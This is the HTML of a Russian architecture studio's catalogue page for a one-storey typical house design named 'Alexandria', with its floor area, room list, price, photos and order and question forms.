							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			
<div class="b-project-full-info b-project-item ">

	<div class="row col-md-12">
					<div class="pull-left">
				<a class="link-left" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D0%BB%D0%BE%D0%B1%D0%BE%D0%B4%D1%81%D0%BA">D-492-ТП</a>			</div>
		
					<div class="pull-right">
				<a class="link-right" href="/project/%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%B8-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC-%D0%BE%D0%B7%D1%91%D1%80%D0%BD%D0%BE%D0%B5">D-494-ТП</a>			</div>
			</div>

	<br><br>

	<p>
		
			
				<a class="link-left" href="/">Поиск проектов</a>
			
			</p>

	<hgroup class="b-title">
		<h1>Проект симпатичного дома «Александрия»							<span class="label label-success">Типовой проект</span>
					</h1>
	</hgroup>

	<div class="row">
		<div class="col-md-12 col-lg-6">
			<div class="b-project-item">
												<a href="/assets/thumbnails/de/decab179052b894e40bf9ad5e0a82627.jpg" class="swipebox" title="Проект симпатичного дома «Александрия»">
					<div class="b-project-img js-thumb">
						<img src="/assets/thumbnails/cb/cbd622e06eeebd6e2b4f453acbe096e7.jpg" alt="">
						<div class="b-icon-block">
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>
						</div>
					</div>
				</a>
				<div class="b-project-info">
					<div class="b-info b-article">
						B-493-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						137,86					</div>

									</div>

				<div class="b-rating js-rating">
					
<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1849"><input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1849">


	

			<span title="Рейтинг: 4. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="1">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 4. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="2">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 4. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="3">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 4. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="4">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 4. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star " data-rating="5">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
	
	
		<span class="rating-value">Рейтинг: 4</span>

	

				</div>
			</div>
		</div>

		<div class="col-md-12 col-lg-6 project-container">
			<div class="b-main-info">
				<div class="b-title">
					Цена проекта стадии АР:
				</div>

				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>

				<div class="b-btn-group">

					
						<button class="btn btn-to-cart btn-cyan js-to-cart-btn" data-article="B-493-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>

					
					<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="change"
					        data-subject="Внести изменения в проект B-493-ТП">
						<span>Внести изменения в проект</span>
					</button>

				</div>

				<div class="b-materials">
					<table class="b-materials-table">
						<div>Одноэтажный</div>
						<div>Без гаража</div>
						<div>Без мансарды</div>
						<div>Без подвала</div>
						<div>Без цокольного этажа</div>
																			<div>Материал стен: газосиликат</div>
						
													<div>Размеры участка: 15 м &times; 17 м</div>
											</table>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col-md-4 project-container">
			
				<button class="btn btn-to-favorite js-add-to-favorite-btn" data-id=""
				        data-article="B-493-ТП" title="Добавить в избранное">
					<svg class="b-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink"
						     xlink:href="#icon-favorite"></use>
					</svg>
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
				</button>

					</div>
		<div class="col-md-8 b-feedback-buttons-wrapper">
            			    <button class="btn no-bg btn-blue js-add-review-btn "><span>Написать отзыв</span></button>
            			<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="question"
			        data-subject="Вопрос по проекту B-493-ТП">
				<span>Задать вопрос по проекту</span>
			</button>
		</div>
	</div>

	<div class="b-tabs j-tabs">
		<ul class="nav nav-pills nav-justified" id="info-tabs">
							<li role="presentation" class="active">
					<a data-href="#tour" aria-controls="tour" class="b-tab">3D-тур</a>
				</li>
			
			<li role="presentation" class="">
				<a data-href="#info" aria-controls="info" class="b-tab">Общая информация</a>
			</li>

			<li role="presentation">
				<a data-href="#plans" aria-controls="plans" class="b-tab">Планы этажей</a>
			</li>

			<li role="presentation">
				<a data-href="#photo" aria-controls="photo" class="b-tab">Фотографии</a>
			</li>

							<li role="presentation">
					<a data-href="#video" aria-controls="video" class="b-tab">Видео</a>
				</li>
			
			<li role="presentation">
				<a data-href="#reviews" aria-controls="reviews" class="b-tab">Отзывы</a>
			</li>
		</ul>

		<div class="tab-content j-tab-content">
			<div role="tabpanel" class="tab-pane " id="info-tab">
				<p>Общая площадь — 137,86 м², 3 спальни, гостиная, кухня - столовая, ванная,
санузел, тамбур, холл, котельная, гардероб, одноэтажный. Данный дом достаточно
просторный и симпатичный. Он подойдёт для большой семьи с детьми, т.к. имеет 3 спальни и
гардероб. Все помещения в плане имеют правильную форму и удобные для проживания размеры.
Две вертикальные несущие стены внутри дома дают возможность перекрыть дом любым
материалом. Гостиная изолирована от кухни-столовой. На входе имеется большой тамбур.
Спальная зона отделена от зоны отдыха холлом. Слева находятся жилые комнаты, а справа зона
отдыха. Кровля дома вальмовая. Этот дом достаточно интересный и комфортный. Он подойдёт как
молодой, так и пожилой семье, т.к. развит в одном этаже. Дом по оси фасада имеет осевую
симметрию, что выгодно выделяет его.</p>
			</div>
			<div role="tabpanel" class="tab-pane" id="plans-tab">
				<div class="container-block">
																															<div class="col-md-6">
								<a href="/assets/thumbnails/14/140040edb311b7bbc467878807f60f17.jpg" class="swipebox">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/b3/b383a12c03f5f358c466a68724ce7043.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																																	</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="photo-tab">
				<div class="row">
																															<div class="col-md-4">
								<a href="/assets/thumbnails/de/decab179052b894e40bf9ad5e0a82627.jpg" class="swipebox" title="Проект симпатичного дома «Александрия»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/cb/cbd622e06eeebd6e2b4f453acbe096e7.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/15/157f4d6a9d3972e76b846ac68abe0737.jpg" class="swipebox" title="Проект симпатичного дома «Александрия»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/0c/0c6667c5f2417571c546b13b293f1691.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/ec/ec20202227b068e4c0131281ecb2811b.jpg" class="swipebox" title="Проект симпатичного дома «Александрия»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/44/44606f560fe87c303b53a3805e76c0c1.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/00/004abcd2899c2a0f8a11aafd513639cd.jpg" class="swipebox" title="Проект симпатичного дома «Александрия»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/6e/6e9a005d08f3abfa5e55662824f588c7.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/b1/b10baef7040d507c2a6ca5cc13b0cf39.jpg" class="swipebox" title="Проект симпатичного дома «Александрия»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/2e/2eb6db1c53ff1b2d3ea9d74a15f4283d.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/b6/b6d91301b7b5ab7953b91a7b30406e13.jpg" class="swipebox" title="Проект симпатичного дома «Александрия»">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/41/416a6909d6c6404e589d7a6d235df2ec.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
															</div>
			</div>
							<div role="tabpanel" class="tab-pane" id="video-tab">
					<iframe id="player" type="text/html" width="640" height="390"
					        src="https://www.youtube.com/embed/1ZlE_vtRUnw?enablejsapi=1&origin=https://example.com"
					        frameborder="0"></iframe>

				</div>
										<div role="tabpanel" class="tab-pane active" id="tour-tab">
						<div class="container-block">
							<div class="gallery-3d-wrapper">
								<div class="mark">
									3D
								</div>
								<div class="help-wrapper">
									<div class="annotation">
										<div class="help-block">
											Модель крутится мышью
										</div>
									</div>
								</div>
								<div class="loader">
									<p><span class="loaded">0%</span><span class='counter' data-total="36"></span></p>
									<div class="progress">
										<div class="progress-bar"></div>
									</div>
								</div>
								<div class="spritespin"></div>
							</div>

							<div>
								Чтобы увидеть проект со&nbsp;всех сторон и&nbsp;оценить&nbsp;его в&nbsp;разных ракурсах, наведите курсор на&nbsp;экран&nbsp;3D и&nbsp;потяните мышкой влево-вправо.
							</div>

													</div>
				</div>
			
			<div role="tabpanel" class="tab-pane" id="reviews-tab">
				
<div class="comment-index">

	
		<p><b>Чтобы оставить комментарий, <a href="/login">войдите</a> на сайт.</b></p>

	
	<div class="comment-list">

		
	</div>

</div>
			</div>
		</div>
	</div>
</div>

<div class="b-loader-block hidden">
	<div class="b-loader">
		<div></div>
		<div></div>
		<div></div>
	</div>
</div>

<div class="b-additional-content js-content"></div>

<div class="b-callback-form form-horizontal j-question-form">
	
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-question" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="2rLRLzjDna2HrLhu5hcYjNjVCnCDrYn3R5CfICQF23rv97xqafDen_XV0QaSXyHolpRJCuXly7oGodRJHU7qFQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по проекту B-493-ТП" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project" selected>Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]" value="B-493-ТП">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>

<h2>Внесение изменений и привязка к участку строительства</h2>
<p>В любой из типовых проектов дома вы можете внести изменения и дополнения. Это могут быть материалы стен. Мы создаем проекты домов из различных материалов:
</p><ul>
	<li>ячеистый бетон (газобетон, пеноблок)</li>
	<li>кирпич</li>
	<li>керамзитоблок</li>
	<li>шлакоблок</li>
	<li>бетонный блок</li>
	<li>дерево (клеенный брус, брус)</li>
	<li>каркасная технология (СИП панели, металлокаркас, ЛСТК, деревянный каркас).</li>
</ul>Вы также можете выбрать материалы наружной отделки:<br><ul>
	<li>структурная шпатлевка (с утеплением и без)</li>
	<li>сайдинг (пластик, дерево, металл, композитный ДПК)</li>
	<li>фиброплиты</li>
	<li>кирпич.</li>
</ul><p>Мы можем визуализировать проект дома с учетом выбранных вами отделочных материалов.
</p><p>Варьировать можно также высоту потолков, размеры оконных проемов, угол кровли, высоту цокольной части и так далее. Мы советуем адаптировать проект под особенности климата и геологических характеристик того или иного региона.
</p>		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="2rLRLzjDna2HrLhu5hcYjNjVCnCDrYn3R5CfICQF23rv97xqafDen_XV0QaSXyHolpRJCuXly7oGodRJHU7qFQ==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="2rLRLzjDna2HrLhu5hcYjNjVCnCDrYn3R5CfICQF23rv97xqafDen_XV0QaSXyHolpRJCuXly7oGodRJHU7qFQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p4" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


